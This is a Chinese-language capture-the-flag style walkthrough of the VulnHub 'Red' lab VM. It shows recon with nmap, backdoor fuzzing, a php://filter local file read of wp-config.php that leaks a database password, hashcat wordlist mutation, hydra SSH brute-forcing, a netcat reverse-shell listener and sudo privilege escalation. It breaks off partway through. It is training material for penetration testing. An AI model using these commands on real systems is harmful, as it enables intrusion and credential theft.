red
靶机下载地址:https://www.vulnhub.com/entry/red-1,753/
信息收集

使用sudo arp-scan -I eth0 -l获取主机IP地址

使用nmap -sC -sV -p 1-10000 -o result.txt 10.0.2.8获取端口信息
访问之后,点击链接发现会跳转一个域名,但是无法访问
我们要加入hosts
然后发现了一些提示


1 | Your site has been Hacked! You’ll never find the backdoor hahahah |
有后门文件,这里使用dirsearch进行扫描
dirsearch dir -w “/home/kali/Desktop/web/dic/SecLists/Discovery/Web-Content/CommonBackdoors-PHP.fuzz.txt” -u “http://redrocks.win/“ -e “php”

发现显示的状态码是500,搜索一下这个文件的作用
可能是一个webshell,需要传参,使用fuzz字典进行爆破
wfuzz -c -u “http://redrocks.win/NetworkFileManagerPHP.php?FUZZ=test“ -w “/home/kali/Desktop/web/dic/SecLists/Discovery/Web-Content/burp-parameter-names.txt”
经过手工测试发现存在文件读取漏洞

外网渗透
查找后门
使用php://filter/convert.base64-encode/resource=NetworkFileManagerPHP.php读取NetworkFileManagerPHP.php源码
1 |
|
解码注释:
1 | That password alone won't help you! Hashcat says rules are rules |
hashcat、john登录、base64,查资料发现这里提示的是hashcat的base64规则为密码突变
因为这里使用的WordPress,其配置文件在wp-config.php中,我们进行读取
1 |
|
获取到数据库的密码R3v_m4lwh3r3_k1nG!!,账户为john,而账户里面有john

破解密码
将密码保存到文件当中,然后使用hashcat的规则进行破解
hashcat –stdout pass.txt -r /usr/share/hashcat/rules/best64.rule > passlist.txt

然后使用hydra爆破ssh密码
hydra -l john -P passlist.txt 10.0.2.8 ssh
内网渗透
信息收集
使用ssh进行登录,然后会发现cat命令被替换为了vi,而vi被替换为了cat,这个shell也是不稳定的,所以这里可以使用bash反弹shell
1 | 本地监听端口:nc -lvnp 1234 |
使用sudo -l查看权限发现会以ippsec去执行/usr/bin/time命令

所以这里可以提权,使用sudo -u ippsec /usr/bin/time /bin/bash
再次使用上面的python命令进行升级shell

提权
使用pspy64s进行检查
wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.0/pspy64s

然后增加执行权限并运行


进入该目录下面,然后查看其内容
cd /var/www/wordpress/.git/
